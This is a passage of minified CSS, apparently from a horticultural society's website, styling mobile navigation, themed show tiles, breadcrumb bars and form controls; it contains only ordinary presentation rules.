.9375em;font-weight:400;text-decoration:none}.mobile-nav__sub--external:after{float:right;content:"\f08e";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--search:after{float:right;content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--identify:after{float:right;content:"\f030";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.mobile-nav__sub--forward:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__sub--back{font-weight:900}.mobile-nav__sub--back:before{content:"\f053";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.nav-card{display:block;width:100%;background-color:#fff;box-shadow:inset 0 0 0 1px #b5cbc8}.nav-card:hover{background-color:#006e50}.nav-card:hover .nav-card__heading,.nav-card:hover .nav-card__text{color:#fff}.nav-card:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-card__img{margin-bottom:.809rem}.nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width:61.25em){.nav-card__body{padding-right:.625rem;padding-left:.625rem}}.nav-card__body--responsive{font-size:1rem}@media screen and (min-width:61.25em){.nav-card__body--responsive{font-size:1.125rem}}.nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width:61.25em){.nav-dropdown{display:none}}.nav-dropdown--full{display:none;padding:1.25rem;background-color:rgba(0,0,0,.6)}#content:not(.is-menu-scrolled):not(.is-menu-always-sticky) .nav-dropdown--full{display:none!important}@media (max-width:61.1875em){.nav-dropdown--full{display:none!important}}.nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.nav-form-button:focus{color:#006e50;border:1px solid #fff}.nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width:30em){.nav-form-button{padding-right:.75rem;padding-left:.75rem}}.nav-form-button:after{font-weight:900}.is-active>.nav-form-button:after{content:"\f00d"}.nav-form-button:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-form-button--action{color:#006e50;border:1px solid transparent}.nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.nav-form-button--action:hover{background-color:#fff;color:#006e50}.nav-form-button--action-alt{color:#e83458;border:1px solid transparent}.nav-form-button--action-alt:focus{color:#e83458;border:1px solid #fff}.nav-form-button--action-alt:hover{background-color:#fff;color:#e83458}.nav-form-button--action-alt:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.nav-form-button--join:hover{color:#e83458;background-color:#fff}.nav-form-button--join:after{content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.nav-form-button--join span{font-weight:400}.nav-form-button--fw{width:1.875em;text-align:center}@media (min-width:30em){.nav-form-button--fw{width:2.5em}}.nav-form-button--nav-site{color:#fff;border:1px solid transparent;font-size:1.5rem;font-weight:300}.nav-form-button--nav-site:focus{color:#fff;border:1px solid #fff}.nav-form-button--nav-site:hover{background-color:#fff;color:#fff}.nav-form-button--nav-site:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav-site,.nav-form-button--nav-site:focus{border-color:transparent;background:0 0}.nav-form-button--nav-site:hover{color:#006e50;background-color:#e7eeed}.nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.nav-panel:hover{color:#006e50;background-color:#fff}.nav-panel:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-panel__content{padding:1rem}.nav-panel__heading{color:#fff}.nav-panel:hover .nav-panel__heading{color:#006e50}.nav-panel__body{color:#fff}.nav-panel__body,.nav-panel__body>:last-child{margin-bottom:0}.nav-panel:hover .nav-panel__body{color:#006e50}.nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.nav-tile:hover{color:#fff;background-color:#578a83}.nav-tile:hover.t-chelsea{background-color:#623a7d}.nav-tile:hover.t-hampton{background-color:#9e1f4b}.nav-tile:hover.t-tatton{background-color:#3b6b58}.nav-tile:hover.t-cardiff{background-color:#a86c25}.nav-tile:hover.t-chatsworth{background-color:#7d0a52}.nav-tile:hover.t-malvern-spring{background-color:#4570b4}.nav-tile:hover.t-malvern-autumn{background-color:#0d668a}.nav-tile:hover.t-gardeners-world{background-color:#ff5a00}.nav-tile:hover.t-london{background-color:#005747}.nav-tile:hover.t-urban{background-color:#e55a13}.nav-tile:hover.t-wentworth{background-color:#3b6b58}.nav-tile:hover .nav-tile__heading,.nav-tile:hover .nav-tile__text{color:#fff}.nav-tile:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.nav-tile__content.t-chelsea{border-color:#623a7d}.nav-tile__content.t-hampton{border-color:#9e1f4b}.nav-tile__content.t-tatton{border-color:#3b6b58}.nav-tile__content.t-cardiff{border-color:#a86c25}.nav-tile__content.t-chatsworth{border-color:#7d0a52}.nav-tile__content.t-malvern-spring{border-color:#4570b4}.nav-tile__content.t-malvern-autumn{border-color:#0d668a}.nav-tile__content.t-gardeners-world{border-color:#ff5a00}.nav-tile__content.t-london{border-color:#005747}.nav-tile__content.t-urban{border-color:#e55a13}.nav-tile__content.t-wentworth{border-color:#3b6b58}.nav-tile__heading,.nav-tile__text{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}.nav-tile__heading--theme,.nav-tile__text--theme{color:#006e50}.nav-tile__heading--theme.t-chelsea,.nav-tile__text--theme.t-chelsea{color:#623a7d}.nav-tile__heading--theme.t-hampton,.nav-tile__text--theme.t-hampton{color:#9e1f4b}.nav-tile__heading--theme.t-tatton,.nav-tile__text--theme.t-tatton{color:#3b6b58}.nav-tile__heading--theme.t-cardiff,.nav-tile__text--theme.t-cardiff{color:#a86c25}.nav-tile__heading--theme.t-chatsworth,.nav-tile__text--theme.t-chatsworth{color:#7d0a52}.nav-tile__heading--theme.t-malvern-spring,.nav-tile__text--theme.t-malvern-spring{color:#4570b4}.nav-tile__heading--theme.t-malvern-autumn,.nav-tile__text--theme.t-malvern-autumn{color:#0d668a}.nav-tile__heading--theme.t-gardeners-world,.nav-tile__text--theme.t-gardeners-world{color:#ff5a00}.nav-tile__heading--theme.t-london,.nav-tile__text--theme.t-london{color:#005747}.nav-tile__heading--theme.t-urban,.nav-tile__text--theme.t-urban{color:#e55a13}.nav-tile__heading--theme.t-wentworth,.nav-tile__text--theme.t-wentworth{color:#3b6b58}.nav-tile__heading{margin-top:0;font-weight:400}.nav-site{position:relative;-webkit-backface-visibility:hidden}.is-menu-scrolled .nav-site,.is-menu-always-sticky .nav-site{position:fixed;top:0;right:0;left:0;box-shadow:0 2px 4px 2px rgba(0,0,0,.12);z-index:99}.is-menu-open.is-menu-scrolled .nav-site,.is-menu-always-sticky.is-menu-open .nav-site{position:relative;top:auto;right:auto;bottom:auto;left:auto;box-shadow:none}.is-compact-page .nav-site{display:none}.nav-site a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-site__outer{position:relative;background-color:transparent}.nav-site__outer:before{content:'';position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.is-menu-scrolled .nav-site__outer,.is-menu-always-sticky .nav-site__outer{background-color:#fff}@media (min-width:81.25em){.is-menu-always-sticky .nav-site__outer{padding-left:calc(100vw - 100%)}}.nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.nav-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.nav-site__wrapper{padding:0 1rem}}@media (min-width:46.25em){.nav-site__wrapper{padding:0 2rem}}@media (min-width:61.25em){.nav-site__wrapper{padding:0 3rem}}@media (min-width:81.25em){.nav-site__wrapper{padding:0 3rem}}.is-menu-scrolled .nav-site__wrapper,.is-menu-always-sticky .nav-site__wrapper{padding:0}.nav-site__list{padding:0;margin:0;list-style:none;position:relative;margin-top:0;display:none}.nav-site__list>li{margin-left:0}@media (min-width:61.25em){.nav-site__list{display:block}}.nav-site__list--alt{display:block}.nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width:61.25em){.nav-site__list--ext{display:block}.is-menu-scrolled .nav-site__list--ext,.is-menu-always-sticky .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.nav-site__item{float:left;margin-bottom:0}.nav-site__list--alt .nav-site__item{display:none}.is-menu-scrolled .nav-site__list--alt .nav-site__item,.is-menu-always-sticky .nav-site__list--alt .nav-site__item{display:block}.nav-site__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width:46.25em){.nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width:61.25em){.nav-site__link{font-size:1.1458333333rem}}.nav-site__link:visited,.nav-site__link:active,.nav-site__link:focus{color:#006e50}.nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.nav-site__link.is-active,.is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width:46.25em){.nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.nav-site__link.is-active,.is-active>.nav-site__link{background-color:transparent}.is-menu-open .nav-site__link.is-active,.is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width:61.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width:81.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.875em;padding-left:.875em}}.nav-site__link--home:after{content:"\f11b";font-size:30px;font-family:rhs-icons}.nav-site__link--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--nav:after{content:"\f00d"}.nav-site__link--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--search:after{content:"\f00d"}.nav-site__link--social:after{content:"\f1e0";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--social:after{content:"\f00d"}.nav-site__link--user:after{content:"\f133";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width:61.25em){.nav-site__link--user:after{margin-left:.4em}}.nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.nav-site__toolbar{display:none}.is-menu-scrolled .nav-site__toolbar,.is-menu-always-sticky .nav-site__toolbar{display:block;float:right}.nav-sub{background-color:#e7eeed}.nav-sub__bar{height:3rem;overflow:hidden}@media (min-width:46.25em){.nav-sub__bar{height:3.9375rem}}.nav-sub__items{padding:0;margin:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.nav-sub__items>li{margin-left:0}.nav-sub__items--secondary{float:right}.nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.nav-sub__items--secondary .nav-sub__item:last-child{border:0}.nav-sub__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.nav-sub__root{padding:.75rem}}@media (min-width:46.25em){.nav-sub__root{min-height:3.9375rem}}.nav-sub__root:hover{color:#006e50}.is-active .nav-sub__root{background-color:#fff;color:#006e50}.nav-sub__root:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:30em){.nav-sub__icon{padding-right:.5rem}}.nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.nav-sub__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-sub__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-sub__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.nav-sub__icon--has-child:after{display:block;content:"\f078";font-weight:300}.is-active .nav-sub__icon--has-child{transform:rotate(180deg)}.nav-sub__icon--home:after{content:"\f007";font-weight:400}.nav-sub__icon--signout:after{content:"\f08b"}.nav-sub-panel{display:none;background-color:#fff}.nav-sub-panel::after{clear:both;content:"";display:table}.nav-sub-panel.is-active{display:block}.nav-sub-panel--ng-animate{display:initial}.nav-sub-panel__content{transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width:30em){.nav-sub-panel__content{padding:0}}.nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.nav-sub-panel__items{padding:0;margin:0;list-style:none}.nav-sub-panel__items>li{margin-left:0}.nav-sub-panel__items::after{clear:both;content:"";display:table}.nav-sub-panel__items>li{margin-bottom:0}.nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.nav-sub-panel__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}@media (min-width:30em){.nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width:30em){.nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.nav-sub-panel__item-link:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width:30em){.nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width:61.25em){.nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width:61.25em){.nav-sub-panel__item-text{display:inline;vertical-align:initial}}.sec-bord-right-rnd,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{-webkit-border-top-right-radius:78px;-webkit-border-bottom-right-radius:78px;-moz-border-radius-topright:78px;-moz-border-radius-bottomright:78px;border-top-right-radius:78px;border-bottom-right-radius:78px}.secondary-nav{position:relative;z-index:0;overflow:hidden;background:#e7eeed;width:100%}.secondary-nav .secondary-nav__content{max-width:74rem;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;padding:0;background:#e7eeed;position:relative;overflow:hidden;z-index:2}.secondary-nav .secondary-nav__content::after{clear:both;content:"";display:table}@media screen and (max-width:30em){.secondary-nav .secondary-nav__content{min-width:0}}.secondary-nav>.secondary-nav__content>ul{font-size:1rem;width:2000px;list-style-type:none;margin:0;padding:0;display:block;position:relative}.secondary-nav .breadcrumb-bg{width:50%;position:absolute;top:0;left:0;min-height:39px;z-index:1}.secondary-nav .breadcrumb-bg,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a{background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a:hover{background-color:#fff}.secondary-nav>.secondary-nav__content>ul>li{border-left:1px solid #fff;margin:0;padding:0;float:left;width:auto;min-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a{background-color:#e7eeed}.secondary-nav>.secondary-nav__content>ul>li:first-child{border-left:none}.secondary-nav>.secondary-nav__content>ul>li>a{display:block;height:39px;color:#006e50;text-decoration:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav{z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li{border:0;position:relative;height:39px;overflow:hidden}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{display:block;padding:0 14px 0 12px;line-height:78px;height:78px;margin-top:-19px;border-right:1px solid #fff;position:relative}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a{color:#3b3630;z-index:6;font-weight:700}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a>a{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two{margin-left:-12px;z-index:5}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a{padding-left:22px;background-color:#3b3630;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three{margin-left:-12px;z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a{padding-left:22px;background-color:#578a83;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav{left:-12px;z-index:3;position:relative}.secondary-nav>.secondary-nav__content>ul.present-nav li a{padding:0 8px;line-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav li:first-child a{padding-left:21px}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a{color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a span{display:block;height:39px;border-bottom:4px solid #666}.form-heading{font-size:1.24875rem;line-height:1.2012012012;margin-top:0;margin-bottom:.5em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400}@media screen and (min-width:46.25em){.form-heading{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-heading{font-size:1.98rem;line-height:1.2626262626}}.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.1rem;font-weight:600;line-height:1.25}@media (min-width:46.25em){.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.55rem}}.form-heading.is-required:after{position:relative;top:-1em;left:.5em;content:'*';font-size:.4em;font-weight:400}@media (min-width:30em){.form-heading.is-required:after{content:'REQUIRED'}}.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{margin-bottom:1em;font-size:1.375rem}@media (min-width:46.25em){.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{font-size:1.625rem}}@media (min-width:46.25em){.form-theme-wizard .form-description,.form-description.form-theme-wizard{font-size:1.25rem}}.form-theme-wizard .form-description p,.form-description.form-theme-wizard p{margin-top:0;margin-bottom:1.5em}.form-theme-wizard .form-description ul,.form-description.form-theme-wizard ul{margin-bottom:0;padding-left:1.5em;text-align:left}.form-theme-wizard .form-description ul li,.form-description.form-theme-wizard ul li{position:relative;list-style-type:none}.form-theme-wizard .form-description ul li:before,.form-description.form-theme-wizard ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.form-separator{margin:.809rem auto;padding:0;height:0;border-top:1px solid #b5cbc8}@media (min-width:46.25em){.form-separator{margin-top:1.618rem;margin-bottom:1.618rem}}.form-theme-wizard .form-separator,.form-separator.form-theme-wizard{border-color:#9ec2bd}.form-separator--small{width:100%}@media (min-width:46.25em){.form-separator--small{width:33.3333%}}.form-sup{text-transform:uppercase}.form-control,input.form-control,select.form-control,textarea.form-control{height:2.6875rem;width:100%;display:block;min-height:auto;padding:.5rem .5rem;color:#464a4c;line-height:1.25;background-color:#fff;background-image:none;border:1px solid #b5cbc8;box-shadow:none;box-sizing:border-box;outline:0;transition:all .25s ease-in-out}.form-control:hover,input.form-control:hover,select.form-control:hover,textarea.form-control:hover{border-color:#b5cbc8}.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{font-size:1.125rem}}.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{font-size:1.125rem}}.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{font-size:1.125rem}}.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{font-size:1.125rem}}.form-control:disabled,.form-control[readonly],input.form-control:disabled,input.form-control[readonly],select.form-control:disabled,select.form-control[readonly],textarea.form-control:disabled,textarea.form-control[readonly]{background-color:#f7f7f9;opacity:1}.form-theme-banner .form-control:disabled,.form-theme-banner .form-control[readonly],.form-theme-banner input.form-control:disabled,.form-theme-banner input.form-control[readonly],.form-theme-banner select.form-control:disabled,.form-theme-banner select.form-control[readonly],.form-theme-banner textarea.form-control:disabled,.form-theme-banner textarea.form-control[readonly]{border-color:#f7f7f9}.form-control:disabled,input.form-control:disabled,select.form-control:disabled,textarea.form-control:disabled{cursor:not-allowed}.form-control::-ms-expand,input.form-control::-ms-expand,select.form-control::-ms-expand,textarea.form-control::-ms-expand{background-color:transparent;border:0}.form-theme-wizard .form-control,.form-control.form-theme-wizard,.form-theme-wizard input.form-control,input.form-control.form-theme-wizard,.form-theme-wizard select.form-control,select.form-control.form-theme-wizard,.form-theme-wizard textarea.form-control,textarea.form-control.form-theme-wizard{border-width:3px;border-color:#9ec2bd;background-color:#e7eeed}.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{font-size:1.25rem}}.form-theme-banner .form-control,.form-control.form-theme-banner,.form-theme-banner input.form-control,input.form-control.form-theme-banner,.form-theme-banner select.form-control,select.form-control.form-theme-banner,.form-theme-banner textarea.form-control,textarea.form-control.form-theme-banner{height:3.6875rem;border-color:#fff}.form-theme-wizard .form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-webkit-input-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-ms-input-placeholder{text-align:left}.is-valid .form-control:focus,.is-invalid .form-control:focus,.form-control:focus,.form-theme-wizard .form-control:focus,.is-valid input.form-control:focus,.is-invalid input.form-control:focus,input.form-control:focus,.form-theme-wizard input.form-control:focus,.is-valid select.form-control:focus,.is-invalid select.form-control:focus,select.form-control:focus,.form-theme-wizard select.form-control:focus,.is-valid textarea.form-control:focus,.is-invalid textarea.form-control:focus,textarea.form-control:focus,.form-theme-wizard 